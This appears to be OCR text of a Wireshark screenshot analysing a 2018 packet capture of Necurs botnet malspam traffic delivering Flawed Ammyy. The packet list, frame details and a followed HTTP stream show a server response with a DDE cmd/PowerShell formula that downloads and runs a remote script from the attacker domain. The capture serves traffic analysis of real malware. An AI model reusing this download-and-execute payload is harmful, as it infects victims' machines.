 2018-06-13-Necurs-Botnet-malspam-infection-traffic-for-Flawed-Ammyy.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
3 1.381580 10.6.13.101 47.74.153.72 TCP 66 49163 → 80 [SYN] Seq=0 Win=819
4 1.381615 47.74.153.72 10.6.13.101 TCP 66 80 → 49163 [SYN, ACK] Seq=0 Ac
5 1.381701 10.6.13.101 47.74.153.72 TCP 54 49163 → 80 [ACK] Seq=1 Ack=1 W
6 1.382658 10.6.13.101 47.74.153.72 HTTP 185 OPTIONS / HTTP/1.1
7 1.382679 47.74.153.72 10.6.13.101 TCP 54 80 → 49163 [ACK] Seq=1 Ack=132
8 2.516456 47.74.153.72 10.6.13.101 HTTP 435 HTTP/1.1 204 No Content
9 2.516667 10.6.13.101 47.74.153.72 TCP 54 49163 → 80 [ACK] Seq=132 Ack=3
10 3.152229 10.6.13.101 47.74.153.72 HTTP 185 OPTIONS / HTTP/1.1
11 3.152248 47.74.153.72 10.6.13.101 TCP 54 80 → 49163 [ACK] Seq=382 Ack=2
12 3.744909 47.74.153.72 10.6.13.101 HTTP 435 HTTP/1.1 204 No Content
13 3.745060 10.6.13.101 47.74.153.72 TCP 54 49163 → 80 [ACK] Seq=263 Ack=7
14 3.770684 10.6.13.101 47.74.153.72 HTTP 393 GET /preload.gif HTTP/1.1
15 3.770715 47.74.153.72 10.6.13.101 TCP 54 80 → 49163 [ACK] Seq=763 Ack=6
16 4.367719 47.74.153.72 10.6.13.101 HTTP 458 HTTP/1.1 200 OK (image/gif)
17 4.367815 10.6.13.101 47.74.153.72 TCP 54 49163 → 80 [ACK] Seq=602 Ack=1
820 34.378907 47.74.153.72 10.6.13.101 TCP 54 80 → 49163 [FIN, ACK] Seq=1167
821 34.379021 10.6.13.101 47.74.153.72 TCP 54 49163 → 80 [ACK] Seq=602 Ack=1
[Time delta from previous captured frame: 0.597004000 seconds]
[Time delta from previous displayed frame: 0.597004000 seconds]
[Time since reference or first frame: 4.367719000 seconds]
Frame Number: 16
Frame Length: 458 bytes (3664 bits)
Capture Length: 458 bytes (3664 bits)
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:ethertype:ip:tcp:http:media]
[Coloring Rule Name: HTTP]
[Coloring Rule String: http || tcp.port == 80 || http2]
Ethernet II, Src: Netgear_b6:93:f1 (20:e5:2a:b6:93:f1), Dst: HewlettP_1c:47:ae (00:08:02:1c:47:ae)
Destination: HewlettP_1c:47:ae (00:08:02:1c:47:ae)
0000 00 08 02 1c 47 ae 20 e5 2a b6 93 f1 08 00 45 00 ····G· · *·····E·
0010 01 bc 54 28 40 00 40 06 05 17 2f 4a 99 48 0a 06 ··T(@·@· ··/J·H··
0020 0d 65 00 50 c0 0b ec 1a bf e1 ed 90 0a 91 50 18 ·e·P···· ······P·
2018-06-13-Necurs-Botnet-malspam-infection-traffic-for-Flawed-Ammyy.pcap
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2018-06-13-Necurs...
Host: brtt7.com
Content-Length: 0
Connection: Keep-Alive
HTTP/1.1 204 No Content
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:12 GMT
Connection: keep-alive
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers: Keep-Alive,User-Agent,X-Requested-
With,If-Modified-Since,Cache-Control,Content-Type,Origin,Accept
Content-Type: application/json
Content-Length: 0
GET /preload.gif HTTP/1.1
Accept: text/html, text/plain, text/xml
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; ms-office)
Accept-Encoding: gzip, deflate
Host: brtt7.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Wed, 13 Jun 2018 12:37:12 GMT
Content-Type: image/gif
Content-Length: 166
Last-Modified: Wed, 13 Jun 2018 09:19:20 GMT
Connection: keep-alive
ETag: "5b20e198-a6"
Accept-Ranges: bytes
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -
nop -NoLogo -c IEX ((new-object
net.webclient).downloadstring(\"http://brtt7.com/load.gif\"))'!A0
Packet 16. 3 client pkt(s), 3 server pkt(s), 5 turn(s). Click to select.
Entire conversation (1767 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as Back Cerrar Ayuda
Escribe aquí para buscar
ESP
7:07 PM
11/23/2018
4